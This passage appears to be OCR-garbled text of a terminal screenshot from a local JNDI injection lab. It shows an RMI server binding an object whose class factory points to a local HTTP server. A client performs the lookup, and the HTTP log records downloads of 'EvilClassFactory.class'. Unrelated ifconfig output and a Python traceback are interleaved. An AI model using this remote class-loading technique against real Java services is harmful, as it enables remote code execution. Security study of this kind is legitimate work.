 java JNDIClassFac.BServer http://127.0.0.1:8080/
⌥⌘3
Last login: Fri Jul  3 13:08:47 on ttys004
~/Desktop/summer_test/src/main/java java JNDIClassFac.BServer http://127.0.0.
1:8080
[*]classFactoryLocation: http://127.0.0.1:8080
[*]Binding 'demo' to 'rmi://127.0.0.1:1099/demo'
^C%
✘ ~/Desktop/summer_test/src/main/java java JNDIClassFac.BServer http://127.
0.0.1:8080/
[*]classFactoryLocation: http://127.0.0.1:8080/
[*]Binding 'demo' to 'rmi://127.0.0.1:1099/demo'
java JNDIClassFac.BClient
~/Desktop/summer_test/src/main/java java JNDIClassFac.BClient
[*]Using lookup() to fetch object with rmi://127.0.0.1:1099/demo
lo0: flags=8049<UP,LOOPBACK,RUNNING,MULTICAST> mtu 16384
options=1203<RXCSUM,TXCSUM,TXSTATUS,SW_TIMESTAMP>
inet 127.0.0.1 netmask 0xff000000
inet6 ::1 prefixlen 128
inet6 fe80::1%lo0 prefixlen 64 scopeid 0x1
nd6 options=201<PERFORMNUD,DAD>
gif0: flags=8010<POINTOPOINT,MULTICAST> mtu 1280
stf0: flags=0<> mtu 1280
XHC0: flags=0<> mtu 0
XHC1: flags=0<> mtu 0
XHC20: flags=0<> mtu 0
VHC128: flags=0<> mtu 0
en5: flags=8863<UP,BROADCAST,SMART,RUNNING,SIMPLEX,MULTICAST> mtu 1500
python -m Simp
File "/System/Library/Frameworks/Python.framewor
line 235, in <module>
test()
File "/System/Library/Frameworks/Python.framewor
line 231, in test
BaseHTTPServer.test(HandlerClass, ServerClass)
File "/System/Library/Frameworks/Python.framewor
ne 599, in test
httpd.serve_forever()
File "/System/Library/Frameworks/Python.framewor
236, in serve_forever
poll_interval)
File "/System/Library/Frameworks/Python.framewor
155, in _eintr_retry
return func(*args)
KeyboardInterrupt
✘ ~/Desktop/summer_test/src/main/java/JNDILookup python -m SimpleHTTPServer 8080
Serving HTTP on 0.0.0.0 port 8080 ...
127.0.0.1 - - [03/Jul/2020 13:10:54] "GET / HTTP/1.1" 200 -
127.0.0.1 - - [03/Jul/2020 13:11:56] "GET / HTTP/1.1" 200 -
127.0.0.1 - - [03/Jul/2020 13:14:35] "GET /EvilClassFactory.class HTTP/1.1" 200 -
127.0.0.1 - - [03/Jul/2020 13:18:30] "GET / HTTP/1.1" 200 -
127.0.0.1 - - [03/Jul/2020 13:19:54] "GET / HTTP/1.1" 200 -
127.0.0.1 - - [03/Jul/2020 13:20:49] "GET /EvilClassFactory.class HTTP/1.1" 200 -
3